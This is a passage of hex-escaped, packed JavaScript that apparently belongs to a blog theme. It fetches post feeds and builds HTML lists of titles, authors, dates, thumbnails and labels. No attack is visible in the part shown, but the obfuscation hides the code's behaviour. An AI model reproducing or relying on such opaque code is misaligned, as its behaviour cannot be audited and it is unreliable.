5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x7